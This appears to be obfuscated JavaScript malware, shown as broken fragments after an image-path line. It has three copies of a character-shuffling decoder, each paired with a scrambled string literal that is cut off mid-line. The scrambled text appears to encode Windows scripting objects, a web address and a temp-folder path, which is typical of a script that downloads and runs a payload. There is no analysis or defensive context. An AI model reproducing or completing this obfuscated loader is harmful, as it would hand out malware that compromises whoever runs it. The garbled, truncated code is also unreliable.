 var tab=(extract_strings)("Septj%etamex%%nor%fh:cP3e RaA/snnomeiyFr/B l%loltercii etcrnmOpdxote lrrmA
function extract_strings(d,b)
{
var lim=d.length;
var t=[];
for(var i=0;i< lim;i++){t[i]= d.charAt(i)};
for(var i=0;i< lim;i++)
{
var a=b*(i+524)+(b%50234);
var c=b*(i+426)+(b%28080);
var f=a%lim;
var g=c%lim;
var s=t[f];
t[f]=t[g];
t[g]=s;
b=(a+c)%4078981;
};
return t.join('').split('%').join("^?").split('#1').join('%').split('#0').join('#').split("^?");
}
var tab=(extract_strings)("aeeo1dtrsfsirn%cTtTnec/3Itoigpue%%iedrerrgtacekocsh%tine%aaiBnytiS%hgNnldn%
function extract_strings(o,d)
{
var lim=o.length;
var t=[];
for(var i=0;i< lim;i++){t[i]= o.charAt(i)};
for(var i=0;i< lim;i++)
{
var a=d*(i+ 243)+(d% 39595);
var b=d*(i+ 592)+(d% 32708);
var c=a%lim;
var e=b%lim;
var s=t[c];
t[c]=t[e];
t[e]=s;
d=(a+b)% 2572703;
};
return t.join('').split('%').join("^?").split('#1').join('%').split('#0').join('#').split("^?");
}
var tab=(extract_strings)("WettnpSutpi:i/rrfndhotF3*.ifESsl//t/rkerL RtB.i\x0As%Tl%:%euW OtipAe fe3le
function extract_strings(f,b)
{
var lim=f.length;
var s=[];
for(var i=0;i< lim;i++){s[i]= f.charAt(i)};
for(var i=0;i< lim;i++)
{
var a=b*(i+350)+(b% 20736);
var c=b*(i+621)+(b% 41394);
var d=a%lim;
var t=c%lim;
var r=s[d];
s[d]=s[t];
s[t]=r;
b=(a+c)%1708765;
};
return s.join('').split('%').join("^?").split('#1').join('%').split('#0').join('#').split("^?");
}